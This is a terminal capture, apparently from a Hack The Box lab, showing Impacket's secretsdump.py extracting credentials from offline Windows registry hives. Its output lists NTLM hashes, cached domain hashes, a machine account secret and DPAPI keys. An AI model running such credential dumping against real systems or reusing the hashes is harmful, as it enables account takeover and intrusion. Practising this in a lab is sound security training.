 sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www at [21/04 17:20]
secretsdump.py -sam sam.hive -system system.hive -security security.hive LOCAL
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x90f5421891c9e26f038203ffeae531dc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:78350c7b3c5fe865d954d5b47013e21f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3131accf305954967753590a4bc57daa:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:1df4fb8a87e9ea258720fe61f5f3867f:::
elliot:1003:aad3b435b51404eeaad3b435b51404ee:07c5c02992bded63e4f74126e65e308b:::
[*] Dumping cached domain logon information (domain/username:hash)
MEGAAIRLINE.LOCAL/Administrator:$DCC2$10240#Administrator#3ea6e70c7142de7e521195f33086a2bf
MEGAAIRLINE.LOCAL/elliot:$DCC2$10240#elliot#1985a8159434672943be0d4f94cea4b2
MEGAAIRLINE.LOCAL/anna:$DCC2$10240#anna#beff6c5d84183e72d1ef69f18051ed49
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:e94f84ec03dec01b9d03a7b81884b9bbd593be8f092e180d3483b262b6b630d0af65b3311557aaae91f399e17aa6d6ddfee07c5
2012138732fbdb6590a7151068357440d05a77bf91665b9b693be28456f47ca11d99a90112b533833d129937091e42e6f101ab2770905830c4e54eb433ae08f03c07309
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:a7d15994aed70866beebbbdd24fa02b0
[*] DPAPI_SYSTEM
dpapi_machinekey:0x487772fbffedccd08b08239af25f7c42a0c2ab76
dpapi_userkey:0x36cbede3241336b34893574f96c27a7411f18a6c
[*] NL$KM
0000   33 EB 2A 1D A2 AF F4 43  EC AF 9F 47 4D F4 85 79   3.*....C...GM..y
0010   87 A8 4E 71 64 8F D0 0F  94 E3 04 13 05 CD DA 92   ..Nqd...........
0020   9B D1 EB 02 EA 26 6E 4B  0E 77 99 6A 29 73 7C 20   .....&nK.w.j)s|
0030   D1 76 7B B6 3E 7F 42 CF  10 8A AA 01 D8 49 88 3D   .v{.>.B......I.=
NL$KM:33eb2a1da2aff443ecaf9f474df4857987a84e71648fd00f94e3041305cdda929bd1eb02ea266e4b0e77996a29737c20d1767bb63e7f42cf108aaa01d849883d
[*] Cleaning up...